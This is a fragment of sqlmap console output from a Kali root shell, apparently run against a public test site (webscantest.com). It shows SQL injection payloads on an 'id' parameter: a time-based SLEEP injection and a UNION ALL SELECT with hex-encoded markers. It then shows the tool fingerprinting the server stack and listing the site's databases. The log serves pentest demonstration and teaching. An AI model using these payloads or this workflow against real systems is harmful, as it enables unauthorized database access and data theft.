 Payload: id=4 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=4 UNION ALL SELECT NULL,CONCAT(0x71706a6a71,0x676c44424c6d707
3747a69705279556e627a5a724372466e794f446a62684f566a594e5a6c6d4a65,0x7162766a7
1),NULL,NULL-- mAPf
---
[22:19:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[22:19:53] [INFO] fetching database names
[22:19:53] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] webscantest
[22:19:53] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
ut/www.webscantest.com'
[*] shutting down at 22:19:53
root@kali:~#